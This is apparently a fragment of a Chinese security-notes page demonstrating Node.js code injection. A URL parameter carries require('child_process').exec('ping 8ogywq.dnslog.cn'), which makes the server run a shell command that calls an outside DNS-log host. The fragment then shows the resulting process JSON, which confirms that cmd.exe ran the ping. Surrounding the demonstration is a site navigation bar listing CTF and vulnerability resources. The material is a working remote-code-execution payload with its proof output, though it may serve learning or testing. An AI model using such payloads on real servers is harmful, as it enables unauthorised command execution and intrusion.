 127.0.0.1:1234/?a=require('child_process').exec('ping 8ogywq.dnslog.cn');
github 笔记 工具网站 学习平台 练习网站 控制网站 语言学习 安全网站 漏洞 服务器管理 CTF 大佬博客 挖洞平台
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
_events: {}
_eventsCount: 2
_closesNeeded: 3
_closesGot: 0
connected: false
signalCode: null
exitCode: null
killed: false
spawnfile: "C:\\WINDOWS\\system32\\cmd.exe"
_handle:
pid: 25440
spawnargs:
0: "C:\\WINDOWS\\system32\\cmd.exe"
1: "/d"
2: "/s"
3: "/c"
4: "\"ping 8ogywq.dnslog.cn\""
pid: 25440
stdin:
connecting: false
_hadError: false